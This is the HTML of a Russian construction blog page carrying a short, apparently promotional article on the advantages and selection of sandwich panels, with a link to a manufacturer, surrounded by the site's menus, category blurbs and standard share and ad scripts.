	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li id="menu-item-3516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>													</div>
					</div>
				</div>
				<div class="mobile_header">
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://remont-stroitelstvo77.ru/">Ремонт и строительство</a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-verxnee-menyu-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>						</div>
						<div class="icon_texts">
																											</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" >
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">Последние публикации</div>
                                <div class="breadcrumbs"><a href="https://remont-stroitelstvo77.ru">Главная</a> <span class="separator">/</span> <a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
		
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right __three-cols">			<article id="post-4486" class="post-4486 post type-post status-publish format-standard has-post-thumbnail category-texnicheskie-voprosy">
						    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Преимущества и особенности выбора сэндвич-панелей</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span></span></li>
								<li class="post_by">Автор: <span></span></li>
								<li class="post_cat">Категория: <span>Технические вопросы по строительству</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://remont-stroitelstvo77.ru/preimushhestva-i-osobennosti-vybora-sendvich-panelej/#respond"><i class="fa fa-comment-o"></i> Комментариев нет </a>
							</div>
						</div>
													<div class="post_thumbnail">
								
							</div>
											</div>
											<div class="text_block clearfix">
							<div class="flat_pm_start"></div>
<p>Разнообразие строительных материалов для возведения сооружений в наше время чрезвычайно широкое.<span id="more-4486"></span> Вы можете подобрать именно тот вариант, который соответствует вашим индивидуальным потребностям. Стоит <a href="https://spb.ts-panel.ru/production/">купить сэндвич панели от производителя</a>, так как этот материал зарекомендовал себя с лучшей стороны. Рассмотрим его основные особенности подробнее.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_19 counter-hierarchy counter-decimal">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#%d0%9f%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d1%81%d1%8d%d0%bd%d0%b4%d0%b2%d0%b8%d1%87-%d0%bf%d0%b0%d0%bd%d0%b5%d0%bb%d0%b5%d0%b9" title="Преимущества сэндвич-панелей">Преимущества сэндвич-панелей</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#%d0%9a%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d1%81%d1%8d%d0%bd%d0%b4%d0%b2%d0%b8%d1%87-%d0%bf%d0%b0%d0%bd%d0%b5%d0%bb%d0%b8" title="Как выбрать сэндвич-панели?">Как выбрать сэндвич-панели?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%d0%9f%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d1%81%d1%8d%d0%bd%d0%b4%d0%b2%d0%b8%d1%87-%d0%bf%d0%b0%d0%bd%d0%b5%d0%bb%d0%b5%d0%b9"></span>Преимущества сэндвич-панелей<span class="ez-toc-section-end"></span></h2>
<p><img fifu-featured="1"   alt="" title="" width="300" height="189" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/Screenshot_2-300x189.png 300w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/Screenshot_2-383x242.png 383w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/Screenshot_2.png 707w"  data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/Screenshot_2-300x189.png" data-sizes="(max-width: 300px) 100vw, 300px" class="size-medium wp-image-4487 alignright lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" class="size-medium wp-image-4487 alignright" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/Screenshot_2-300x189.png" alt="" title="" width="300" height="189" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/Screenshot_2-300x189.png 300w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/Screenshot_2-383x242.png 383w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/Screenshot_2.png 707w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>Сильных сторон у такого стройматериала действительно много. Разберемся с наиболее важными моментами:</p>
<ul>
<li>стоимость материала приемлемая;</li>
<li>сэндвич-панели мало весят, что облегчает процесс их монтажа и транспортировки;</li>
<li>строительство дома не вызовет сложностей и проблем;</li>
<li>стройматериал отличается великолепными показателями звукоизоляции и теплоизоляции;</li>
<li>готовый дом будет отличаться презентабельным видом;</li>
<li>сооружение прослужит несколько десятков лет подряд, не деформируясь;</li>
<li>пользоваться сэндвич-панелями можно в различных условиях окружающей среды;</li>
<li>материал не поддерживает процессы горения, не воспламеняется;</li>
<li>в составе сэндвич-панелей нет компонентов, которые могли бы навредить человеку;</li>
<li>ассортимент оттенков материала широчайший, что позволит вам подобрать тот вариант, который соответствует вашим потребностям.</li>
</ul>
<p>Благодаря такому стройматериалу можно быстро возвести дом, не сталкиваясь со сложностями. Работать с сэндвич-панелями легко, так что вам удастся реализовать абсолютно любую задумку. Пользоваться материалом можно как для создания капитального сооружения, так и для возведения временной постройки, так как он универсальный.</p>
<h2><span class="ez-toc-section" id="%d0%9a%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d1%81%d1%8d%d0%bd%d0%b4%d0%b2%d0%b8%d1%87-%d0%bf%d0%b0%d0%bd%d0%b5%d0%bb%d0%b8"></span>Как выбрать сэндвич-панели?<span class="ez-toc-section-end"></span></h2>
<p>Если здание должно соответствовать строгим нормам пожаробезопасности, обратите внимание на материал, который дополнен минеральной ватой. Все прочие виды утеплителя не выдержат длительный контакт с открытым огнем. Но стоит помнить о том, что минеральная вата деформируется, если речь идет о повышенном уровне влажности.</p>
<p>Чтобы стройматериалы долго служили, их покрытие должно быть целым. В случае деформации сэндвич-панелей в процессе их транспортировки вы столкнетесь с появлением ржавых пятен на поверхности конструкций.</p>
<p>&nbsp;</p>
<div class="flat_pm_end"></div>

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="https://remont-stroitelstvo77.ru/preimushhestva-i-osobennosti-vybora-sendvich-panelej/" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="12" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.mr.ln." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsremontstroitelstvo77ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
						</div>
										
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-2418" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/kak-pokryt-garazh-ruberoidom/" class="wp_rp_thumbnail"><img  alt="Как покрыть гараж рубероидом" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/11/kak-pokryt-garazh-ruberoidom-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/11/kak-pokryt-garazh-ruberoidom-150x150.jpg" alt="Как покрыть гараж рубероидом" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/kak-pokryt-garazh-ruberoidom/" class="wp_rp_title">Как покрыть гараж рубероидом</a></li><li data-position="1" data-poid="in-308" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/sredstva-zashhity-drevesiny/" class="wp_rp_thumbnail"><img  alt="Средства защиты древесины" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/02/sredstva-zashhity-drevesiny-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/02/sredstva-zashhity-drevesiny-150x150.jpg" alt="Средства защиты древесины" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/sredstva-zashhity-drevesiny/" class="wp_rp_title">Средства защиты древесины</a></li><li data-position="2" data-poid="in-4021" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/aktualnye-otvety-po-voprosam-vybora-takelazha/" class="wp_rp_thumbnail"><img  alt="Актуальные ответы по вопросам выбора такелажа" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/03/takelazh-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/03/takelazh-150x150.jpg" alt="Актуальные ответы по вопросам выбора такелажа" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/aktualnye-otvety-po-voprosam-vybora-takelazha/" class="wp_rp_title">Актуальные ответы по вопросам выбора такелажа</a></li><li data-position="3" data-poid="in-4701" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/stroitel-nye-bytovki-i-osobennosti-ih-vybora/" class="wp_rp_thumbnail"><img  alt="Строительные бытовки и особенности их выбора" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Строительные бытовки и особенности их выбора" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/stroitel-nye-bytovki-i-osobennosti-ih-vybora/" class="wp_rp_title">Строительные бытовки и особенности их выбора</a></li><li data-position="4" data-poid="in-9766" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/milliyet-turciya-15-drevneyshih-gorodov-mira/" class="wp_rp_thumbnail"><img  alt="Milliyet (Турция): 15 древнейших городов мира" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Milliyet (Турция): 15 древнейших городов мира" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/milliyet-turciya-15-drevneyshih-gorodov-mira/" class="wp_rp_title">Milliyet (Турция): 15 древнейших городов мира</a></li></ul></div></div>
 
					<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Добавить комментарий</p><form action="https://remont-stroitelstvo77.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Имя *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Сайт" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="input-group comment-form-comment">
						        <textarea placeholder="Сообщение *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4486' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ac190f6c16" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="87"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
		</div></div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<div class="sidebar-area">
					
	<aside id="search-2" class="widget widget_search default_widgets"><div class="widget_title"><span class="h4">Поиск</span></div><form role="search" method="get" class="search-form" action="https://remont-stroitelstvo77.ru/">
	<input type="search" class="form-control" placeholder="Поиск..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="categories-3" class="widget widget_categories default_widgets"><div class="widget_title"><span class="h4">Рубрики</span></div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://remont-stroitelstvo77.ru/category/garazh/" title="Гараж предназначен для содержания в нем автотранспортных средств, ремонта их, обслуживания. Гаражи могут быть отдельно стоящие или пристроенные к зданию, сооружению.
Планируя строительство, необходимо выяснить характеристику грунтов, чтобы выбрать подходящий фундамент, выполнить укрепление грунтов. Капитальные гаражи строятся из разного стенового материала. Кроме того, они могут быть легкого типа и переноситься на новое место.
Фундаменты, стены, кровля, отделка наружная и внутренняя, полы, ворота, прочие виды работ выполняются исходя из ваших предпочтений. Для ремонта, обслуживания автомобиля часто предусматривается смотровая яма, если это позволяет уровень грунтовых вод.
Чтобы гараж был функциональным, его следует оборудовать стеллажами для размещения инструментов, приспособлений, колес, канистр, мелких деталей. В гараже должна быть предусмотрена вентиляция, освещение и розетки для подключения электрооборудования.
Информацию по строительству гаража вы найдете в этой рубрике. Правильная эксплуатация гаража - залог содержания автомобиля в отличном состоянии.">Гараж</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/" title="Гипсокартон снискал популярность благодаря великолепным характеристикам, недорогой цене, легкости в работе с гипсокартонными листами.

Благодаря гипсокартону вы можете не только выровнять стены и потолок, но и выполнить многоуровневые потолки, устроить перегородки. Смонтировать ниши, арки, короба и прочее.

Он имеет исключительно ровную поверхность, пожаробезопасен, экологически чист, обладает звукоизолирующими свойствами, прост при монтаже конструкций.

Применяя ГВЛ, вы уходите от грязных и влажных процессов, свойственных штукатурке. Просто крепятся профиля или деревянная обрешетка, как каркас, и обшивается гипсокартонными заготовками, швы между которыми потом заделываются.

Благодаря некоторым технологиям он поддается изгибу, что очень ценно для сооружения арочных элементов. Листы выпускаются стеновыми, потолочными, влагостойкими, огнестойкими.

Крепление на гипсокартонные листы осуществляется специальными дюбелями в зависимости от веса предметов. А отделать его можно окраской, наклейкой обоев, облицовкой плиткой и прочим.">Гипсокартон</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://remont-stroitelstvo77.ru/category/dacha/" title="Дача – загородный участок земли, выделенный жителям городов для выращивания овощей, ягод, место отдыха. Дачный участок благоустраивается, строится домик, некоторые дачники обходятся вагончиками, щитовыми постройками, чтобы перекусить, спрятаться от дождя, отдохнуть.

В последнее время многие из вас предпочитают просто отдых на даче, создают на участке привлекательный ландшафтный дизайн, сооружают бассейны, детские площадки. Дача благоустраивается, чердак переоборудуется в мансарду или изначально она там предусмотрена.

Внутреннему интерьеру уделяется больше внимания, комнаты оформляются в современном исполнении, на кухне газ и вода, канализация – все цивильно. Строятся летние кухни, мангалы, беседки, гаражи или навесы для авто, бани, другие сооружения.

Теперь, действительно, приятно приехать сюда всей семьей для отдыха, а можно и поработать в удовольствие на нескольких грядках, позагорать и освежиться под душем, отдохнуть в тени виноградной арки.

Дача стала прекрасным местом отдыха. Предлагаю ознакомиться с рекомендациями по отделке стен, пола, второго этажа на даче и прочими публикациями.">Дача</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/" title="Дизайн интерьера — это различные варианты оформления помещений, начиная от напольного покрытия, выбора отделки стен, потолка, заполнения окон, дверей.

Рассматривается использование материалов, их цветовое решение, гармоничное сочетание всех предметов интерьера, правильная расстановка акцентов. Кроме того, все увязывается в общий стиль с мебелью, освещением — всем обликом помещения, включая декоративные мелочи.

Грамотно подобранная цветовая палитра может визуально изменить зрительное восприятие размеров комнаты, спальни, других помещений. Хорошее освещение, присутствие зеркал «раздвигает» стены, визуально преобразуя помещение в более объемное.

Существует много стилей интерьера, есть приверженцы каждого из них. Правильно оформленный дизайн повышает настроение, успокаивает, а хаос в обстановке, несбалансированность цветовых решений, нагромождение мебели, наоборот, понижает настрой.

Мы рекомендуем вам идеи нарядных гостиных, уютных спален, функциональных кухонь, варианты оформление прихожих. Правильный дизайн интерьера способен преобразить ваше жилище кардинальным образом.">Дизайн интерьера</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/" title="Забор, ограждение предназначены осуществлять ограждающую функцию участка, строительной площадки.

Кроме того, это защитная функция от проникновения злоумышленников на вашу территорию. Ограда имеет и декоративное назначение, так как своим видом способна украсить дизайн всей постройки и территории в целом.

Это может быть капитальная постройка или легкий вариант. Все зависит от назначения и расположения строения. Если это загородный дом, то уместен кирпичный, блочный, прочие материалы.

А при разграничении дачных участков применяются легкие конструкции из сетки, штакетников, прочие. Все зависит от ваших предпочтений и материальной стороны вопроса.

В любом случае, сначала устанавливаются опорные столбы, к которым пристраиваются или крепятся обшивка или кладка пролетов. Забор, ограждение строятся по определенной технологии и имеют общепринятые размеры по высоте, расстоянию между стойками.">Забор, ограждение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/" title="Изоляционные работы в строительстве условно подразделяются на несколько видов. Это гидроизоляция, пароизоляция, звукоизоляция, теплоизоляция. Эти стройработы позволяют защитить, изолировать конструкции от негативных воздействий, повышают срок эксплуатации зданий и возводимых сооружений.

Гидроизоляция призвана защищать конструктивные элементы от проникновения жидкой влаги. Это, например, подвалы, фундаменты, кровля. Внутренние помещения – ванная комната и санузел. Стройматериалы применяются согласно проекту.

Пароизоляция служит защитой теплоизолирующих материалов или строительных конструктивов от конденсата, пара. Выполняется из рулонных, полимерных, мембранных, прочих материалов.

Звукоизоляция выполняется с целью снижения уровня шума. Особенно это актуально, если дом расположен возле автомобильных трасс, железнодорожных путей и других «шумных» объектов.

Теплоизоляция препятствует отдаче тепла. Может устраиваться на стенах, полах, крыше, прочих конструкциях, что экономит затраты на отопление. Изоляционные работы необходимы в строительном процессе.">Изоляционные работы</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://remont-stroitelstvo77.ru/category/krovlya/" title="Кровля представляет собой верхнее гидроизоляционное покрытие строения, которое защищает его от проникновения влаги. От качества выполненного кровельного покрытия зависит долговечность всего здания либо отдельных его конструктивных элементов.

Кровли по строению встречаются плоские или скатные. При устройстве скатной конструкции с уклоном больше 15% применяются все разновидности покрытия. При меньших уклонах – только мастичные и рулонные материалы.

Для нормальной эксплуатации зданий, его долговечности имеет огромное значение качество кровельных стройматериалов. Кроме того, правильное применение материалов и соблюдение технологии производства работ.

По конструктивности их можно разделить на однослойные и многослойные конструкции. Количество слоев может колебаться от двух до пяти в зависимости от уклона.

Не стоит забывать и об эстетике в этом вопросе. Поэтому к внешнему виду кровли предъявляют высокие требования, поскольку крыша становится одним из архитектурных элементов. Это следует учитывать при проектировании строений.">Кровля</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/" title="Лоджия, балкон – конструкции, выступающие за плоскость фасада. Они отличаются способом примыкания к наружным стенам.

Балкон – площадка, выдвинутая за наружную вертикаль здания и огражденная по периметру ограждением – перилами. Опорной частью в большинстве случаев является плита из железобетона, консольно заанкерная в наружной стене. Встречаются балконы на стойках, кронштейнах. Они могут быть остекленными или открытыми.

Лоджия – огражденное с трех сторон помещение. По бокам – стенами, а снизу перекрытием. Элементы ограждения опираются на фундамент, который связан со строением, как и ограждающие фрагменты. Остекление позволяет защитить от попадания атмосферных осадков.

Эти конструкции дополняют постройку в архитектурном плане, и создают дополнительные эксплуатационные удобства, как дополнительная полезная площадь в квартирах. Их порой соединяют с комнатой или кухней, отделывают совместно с объединенными помещениями.">Лоджия, балкон</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/" title="Окна, двери – элементы зданий, обеспечивающие сообщение с внешним миром. Окна, двери, откосы, обрамляющие их, относятся к категории «проемы». Это необходимые части зданий.

Окна обеспечивают необходимую степень освещенности помещения, установленную нормативами и одновременно своей формой и размерами, расположением увязываются с архитектурными решениями фасадов и интерьеров ( внутреннее пространство) здания.

Дверные проемы состоят из дверных коробок и полотен. Двери бывают внутренние, балконные, входные, шкафные. Полотна дверные могут быть глухими, остекленными. Двери балконов делают только остекленными.

Откосы представляют собой поверхность стены, где размещаются дверные или оконные проемы. Они бывают внутренними и наружными со стороны фасада здания.

Окна, двери, откосы должны эстетично вписаться в общий дизайн помещений, украшать его своим внешним видом. Познакомьтесь с вариантами отделки окон, дверей, откосов, реставрацией и обновлением их на страницах блога.">Окна, двери, откосы</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/" title="Отделочные работы и материалы предназначены для подготовительных процессов перед чистовой отделкой помещения, выполнения самой финишной отделки.

Это могут быть обои различных видов, плитка для фартука кухни или стен комнат личной гигиены, пластиковые панели, прочее. Рассмотрены варианты снятия обоев с основы, технология шпаклевки, грунтовка перед нанесением различных покрытий.

Рекомендуется ответственно подойти к подбору шпаклевочной смеси, грунтовки, определиться с нанесением штукатурных составов. Иногда достаточно просто освежить и отремонтировать, отреставрировать старый стройматериал, чтобы он прослужил еще какое – то время.

Это относится и к вопросу отклеивания шпалер, что легко устранимо. Каждое помещение отделывается по – разному типу, исходя из его предназначения, характеристик выбранных стройматериалов.

